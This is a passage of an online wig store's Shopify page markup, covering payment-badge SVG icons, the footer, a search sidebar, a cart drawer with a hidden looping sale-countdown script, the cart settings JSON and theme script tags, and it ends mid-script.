<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
            </div>
          </div>
        
      </div>
    </div>
  </div>
</footer>

</div>

</div>

    <a href="#" class="scrollup" aria-label="Scroll to top">
      
  
    <svg class="testament--apollo-up-carrot scrollup--icon" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 12.3" xml:space="preserve">
      <g class="hover-fill" fill="var(--footer-text)"><polygon points="10,0 0,10 2.3,12.3 10,4.7 17.7,12.3 20,10 "/></g>
      <style>.scrollup .testament--apollo-up-carrot:hover .hover-fill { fill: var(--footer-text);}</style>
    </svg>
  






    </a>

  </div>

  <aside class="slideout slideout__drawer-right search-sidebar"
    data-wau-slideout="search-sidebar"
    id="slideout-search-sidebar">
    <div class="slideout__trigger--close">
      <button class="slideout__trigger-search-sidebar js-slideout-close"
        data-slideout-direction="right"
        aria-label="Close sidebar"
        tabindex="0"
        type="button"
        name="button">
        <div class="icn-close"></div>
      </button>
    </div>
    <div class="sidebar__search-container">
      <form action="/search" method="get"><predictive-search
          data-routes="/search/suggest"
          data-show-only-products="true"
          data-results-per-resource="6"
          data-input-selector='input[name="q"]'
          data-results-selector="#predictive-search"
          ><input
            type="text"
            name="q"
            id="searchbox-"
            class="searchbox__input"
            placeholder="Search"
            value=""role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results-list"
              aria-controls="predictive-search-results-list"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <input value="Search" name="submit" id="search_button" class="button" type="submit">

          <input name="options[prefix]" type="hidden" value="last">

          
            <input type="hidden" name="type" value="product">
          
<div id="predictive-search" class="predictive-search" tabindex="-1"></div></form></predictive-search></div>
  </aside><aside class="slideout slideout__drawer-right mini-cart" data-wau-slideout="ajax-cart" id="slideout-ajax-cart">
      <section id="mini-cart" data-ajax-cart-mini class="mini-cart__container js-mini-cart-wrapper ajax-cart__drawer-wrapper">
  <div class="loading-wrapper js-mini-cart-loader">
    <div class="loading-ripple"><div></div><div></div></div>
  </div>
  <div class="ajax-cart__header-wrapper grid__wrapper edge">
    <div class="span-4 sm-span-4 auto a-left v-center">
      <div class="slideout__trigger--close">
        <button class="slideout__trigger-ajax-cart js-slideout-close" data-slideout-direction="right" aria-controls="slideout-ajax-cart" aria-label="Close cart" tabindex="0" type="button" name="button">
          <div class="icn-close"></div>
        </button>
      </div>
    </div>
    <div class="span-4 sm-span-4 auto v-center">
      <h2 class="section-heading a-center mb0">Cart</h2>
    </div>
    <div class="span-4 sm-span-4 auto a-right v-center">
      <p class="mb0"><span class="js-cart-count inline-block">0</span> Item(s)</p>
    </div>
  </div>
   <img   src="https://cdn.shopify.com/s/files/1/1942/4763/files/1920_800_2973cb0a-6cd4-4402-b65c-d61cda3282f0.png?v=1769154256" alt="Image Description" />

 <div class='countdownBox hideTime'>
        <div class='cartTitle'>BIGGEST SALE OF THIS YEAR </div>
       <div id="countdown">
          End in <span id="hours">00</span> :
         <span id="minutes">00</span> : 
         <span id="seconds">00</span>
      </div>
  </div> 
  <style>
    .countdownBox{
     background-color: #000;
     display:none;
    padding: 5px 0;
    }
    .hideTime{
     display:none;
  }
   #countdown {
        text-align: center;
        margin: 10px 0;
        font-size: 16px;
        color:#ebd56b;
    }
    
    #hours,#minutes,#seconds {
        color: #ebd56b;
        font-size: 18px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: #2f2727;
        border-radius: 5px;
        display: inline-block;
        height: 44px;
        width: 44px;
        border: 1px solid #ebd56b;
    }
    .cartTitle {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ebd56b;
          font-weight: 600;
}
    </style>
<script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script><div class="ajax-cart__form-wrapper cart-wrapper js-ajax-cart-content">

  </div>
</section>

    </aside>
  <script id="cart-config" type="application/json">
  {
    "cart_url": "\/cart",
    "cart_error": "Cart Error",
    "update_qty_error": "Some items became unavailable. Update the quantity and try again.",
    "pre_order": "Pre Order",
    "add_to_cart": "Add to Cart",
    "adding_to_cart": "Adding...",
    "added_to_cart": "Added to Cart",
    "cart_added_event": "product_page",
    "cart_action": "drawer",
    "show_calculator": false,
    "calculator_error": "Calculator Error:",
    "calculator_submit": "Calculate Shipping",
    "calculator_calculating": "Calculating...",
    "customer_logged_in":  false,
    "money_format": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    "shipping_no_destination": "We do not ship to this destination.",
    "shipping_single_rate": "There is one shipping rate available for ",
    "shipping_multi_rate_one": "There are ",
    "shipping_multi_rate_two": " shipping rates available for ",
    "shipping_multi_rate_three": ", starting at "
  }
</script>

  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=12200490386729830251769159543"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" defer="defer"></script>

  <div id="shopify-section-mailing-popup" class="shopify-section">

</div>
  <script>
    function openTurntable(){
    window.omnisend = window.omnisend || [];
    window.omnisend.push(['openForm', '671776aee1f7fa93be878743']);
    }
    function closeTurnShow(){
        sessionStorage.setItem('hasClosed', 'true');
        const TurntableBox = document.getElementById('TurntableBox');
        TurntableBox.style.display = 'none';
    }
    
// 页面加载时执行检查
window.addEventListener('DOMContentLoaded', () => {
  // 1. 尝试获取sessionStorage中的标志值
  const hasClosed = sessionStorage.getItem('hasClosed');
  if (hasClosed == 'true'){
      const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'none';
  }else{
